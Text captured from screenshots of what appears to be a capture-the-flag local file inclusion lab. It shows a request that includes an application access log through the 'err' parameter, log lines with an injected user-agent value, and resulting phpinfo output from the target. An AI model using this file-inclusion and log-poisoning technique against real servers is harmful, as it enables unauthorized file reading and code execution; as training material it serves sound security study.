 10.10.238.120/index.php?err=
10.10.238.120/index.php?err=./includes/logs/app_access.log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins RevShell Decrypt
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0:/logs.php McSkidy:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0:/logs.php McSkidy:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0:
/logs.php McSkidy:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0:/logs.php
McSkidy:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0:/manage.php Guest:172.17.0.1:This is
testing:/login.php McSkidy:172.17.0.1:Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0:/logs.php
Guest:172.17.0.1:
PHP Version 5.2.17
System
Linux lfi-aoc-awesome-59aedca683fff9261263bb084880c965 5.4.0-1059-aws
#62~18.04.1-Ubuntu SMP Fri Oct 22 21:51:38 UTC 2021 x86_64
Build Date
Apr 13 2018 23:49:17
Configure
Command
'./configure' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--prefix=/usr' '--build=i686-
pc-linux-gnu' '--host=i686-pc-linux-gnu' '--mandir=/usr/share/man' '--infodir=/usr
/share/info' '--datadir=/usr/share' '--sysconfdir=/etc' '--localstatedir=/var/lib' '--
prefix=/usr/lib/php5.2' '--mandir=/usr/lib/php5.2/man' '--infodir=/usr/lib/php5.2
/info' '--libdir=/usr/lib/php5.2/lib' '--with-libdir=lib' '--with-pear' '--disable-
maintainer-zts' '--enable-bcmath' '--with-bz2' '--enable-calendar' '--with-curl' '--
with-curlwrappers' '--disable-dbase' '--enable-exif' '--without-fbsql' '--without-
fdftk' '--enable-ftp' '--with-gettext' '--without-gmp' '--disable-ipv6' '--with-
kerberos' '--enable-mbstring' '--with-mcrypt' '--with-mhash' '--without-msql' '--
without-mssql' '--with-ncurses' '--with-openssl' '--with-openssl-dir=/usr' '--
disable-pcntl' '--without-pgsql' '--with-pspell' '--without-recode' '--disable-shmop'
'--without-snmp' '--enable-soap' '--enable-sockets' '--without-sybase-ct' '--disable-
sysvmsg' '--disable-sysvsem' '--disable-sysvshm' '--without-tidy' '--disable-wddx'
'--disable-xmlreader' '--disable-xmlwriter' '--with-xmlrpc' '--without-xsl' '--enable-
zip' '--with-zlib' '--disable-debug' '--enable-dba' '--without-cdb' '--disable-flatfile'
'--with-gdbm' '--disable-inifile' '--without-qdbm' '--with-freetype-dir=/usr' '--with-
t1lib=/usr' '--disable-gd-jis-conv' '--with-jpeg-dir=/usr' '--with-png-dir=/usr' '--
without-xpm-dir' '--with-gd' '--with-imap' '--with-imap-ssl' '--without-interbase' '--
with-mysql=/usr' '--with-mysqli=/usr/bin/mysql_config' '--without-oci8' '--without-
pdo-dblib' '--with-pdo-mysql=/usr' '--without-pdo-pgsql' '--without-pdo-sqlite' '--
without-pdo-odbc' '--with-readline' '--without-libedit' '--without-mm' '--without-
sqlite' '--with-pcre-regex' '--with-config-file-path=/etc/php/apache2-php5.2' '--
with-config-file-scan-dir=/etc/php/apache2-php5.2/ext-active' '--disable-cli' '--
disable-cgi' '--disable-embed' '--with-apxs2=/usr/bin/apxs2' '--with-pic' '--enable-
pcntl'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php/apache2-php5.2